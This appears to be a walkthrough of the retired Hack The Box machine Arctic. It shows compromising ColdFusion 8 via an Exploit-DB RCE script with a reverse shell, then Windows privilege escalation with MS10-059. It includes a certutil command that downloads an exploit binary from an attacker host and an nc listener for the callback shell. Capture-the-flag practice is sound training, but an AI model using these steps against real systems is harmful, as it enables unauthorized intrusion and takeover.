Arctic - HTB Walkthrough
Arctic is a retired Hack The Box machine that highlights the dangers of outdated web server software and unpatched Windows kernel…
Arctic is a retired Hack The Box machine that highlights the dangers of outdated web server software and unpatched Windows kernel…
Arctic — HTB Walkthrough
Arctic is a retired Hack The Box machine that highlights the dangers of outdated web server software and unpatched Windows kernel vulnerabilities. This guide covers the process from initial enumeration to gaining root access.
Room Link: https://app.hackthebox.com/machines/Arctic
Reconnaissance

Starting with a full port scan:
1
nmap -T4 -p- -A <MACHINE_IP>
Nmap Scan Results:
- Port 135/tcp: Microsoft Windows RPC- Port 8500/tcp: JRun Web Server- Port 49154/tcp: Microsoft Windows RPC
The OS fingerprint suggests Windows Server 2008 R2 / Windows 7 (64-bit). The interesting service here is the JRun Web Server on port 8500.
Web Enumeration
Browsing to <MACHINE_IP> reveals a directory listing with two folders:
Navigating to cfdocs/dochome.htm confirms the server is running Adobe ColdFusion 8 — an old and well-known vulnerable version.
Initial Foothold — CVE-2009–2265 (RCE)
Adobe ColdFusion 8 is vulnerable to an unauthenticated file upload that leads to remote code execution.
Exploit: https://www.exploit-db.com/exploits/50057
Download the exploit script and update the connection parameters:
Before running the exploit, we must modify the configuration values:
- LHOST — our attack machine IP- LPORT — listener port- RPORT — target service port
After updating these parameters in the exploit script, we prepare to receive a reverse shell.
Run the exploit:
1
python3 50057.py
The script generates a JSP payload, uploads it via the vulnerable file upload endpoint, then executes it — catching a reverse shell on port 4444:


User Flag
Navigate to the user’s Desktop and read the flag:
1
cd C:\Users\tolis\Desktoptype user.txt
Privilege Escalation
Windows Exploit Suggester
Collect system information using systeminfo and feed it to windows-exploit-suggester.
1
python2 windows-exploit-suggester.py --database 2026–03–02-mssb.xls --systeminfo sysinfo.txt
Among the results, MS10–059 stands out:

Exploiting MS10–059 (Chimichurri)
Download the pre-compiled binary from:
Transfer to the target:
1
certutil -urlcache -f http://<ATTCKER_IP>/Chimichurri.exe Chimichurri.exe

Set up a listener on the attacker machine:
1
nc -lvnp 9999
Execute the exploit, pointing the callback to the attacker:
Root Flag
1
cd C:/users/administrator/desktoptype root.txt
Conclusion
The Arctic machine demonstrates why keeping web applications and underlying operating systems patched is critical. A decade-old ColdFusion vulnerability provided the initial foothold, and an unpatched kernel allowed for a total system takeover .